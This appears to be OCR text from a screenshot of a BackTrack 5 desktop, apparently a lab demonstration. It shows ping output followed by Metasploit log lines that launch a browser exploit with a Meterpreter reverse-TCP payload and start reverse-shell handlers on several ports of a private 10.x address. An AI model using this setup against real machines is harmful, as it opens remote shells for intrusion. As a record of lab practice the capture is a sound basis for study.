 Applications Places System
Sat Aug 3, 3:06 PM
BINARY HACKERS
root@bt: ~
File Edit View Terminal Help
128 time=23.4 ms
64 bytes from 10.1.1.10: icmp_seq=369 ttl=
128 time=13.9 ms
64 bytes from 10.1.1.10: icmp_seq=370 ttl=
128 time=11.8 ms
64 bytes from 10.1.1.10: icmp_seq=371 ttl=
128 time=11.4 ms
64 bytes from 10.1.1.10: icmp_seq=372 ttl=
128 time=0.754 ms
64 bytes from 10.1.1.10: icmp_seq=373 ttl=
128 time=1.49 ms
64 bytes from 10.1.1.10: icmp_seq=374 ttl=
128 time=5.93 ms
64 bytes from 10.1.1.10: icmp_seq=375 ttl=
128 time=2.04 ms
64 bytes from 10.1.1.10: icmp_seq=376 ttl=
128 time=4.18 ms
64 bytes from 10.1.1.10: icmp_seq=377 ttl=
128 time=1.38 ms
64 bytes from 10.1.1.10: icmp_seq=378 ttl=
128 time=1.65 ms
64 bytes from 10.1.1.10: icmp_seq=379 ttl=
128 time=3.16 ms
Terminal
File Edit View Terminal Help
[*] Using URL: http://0.0.0.0:8080/kMQMYlfo
[*]  Local IP: http://10.1.1.20:8080/kMQMYlfo
[*] Server started.
[*] Starting exploit windows/browser/wmi_admintools with payload windows/meterpr
eter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/FAkZOZ
[*]  Local IP: http://10.1.1.20:8080/FAkZOZ
[*] Server started.
[*] Starting handler for windows/meterpreter/reverse_tcp on port 3333
[*] Starting handler for generic/shell_reverse_tcp on port 6666
[*] Started reverse handler on 10.1.1.20:3333
[*] Starting the payload handler...
[*] Starting handler for java/meterpreter/reverse_tcp on port 7777
[*] Started reverse handler on 10.1.1.20:6666
[*] Starting the payload handler...
[*] Started reverse handler on 10.1.1.20:7777
[*] Starting the payload handler...
[*] --- Done, found 34 exploit modules
[*] Using URL: http://0.0.0.0:8080/
[*]  Local IP: http://10.1.1.20:8080/
[*] Server started.
<< back|track 5 r3
root@bt: ~
Terminal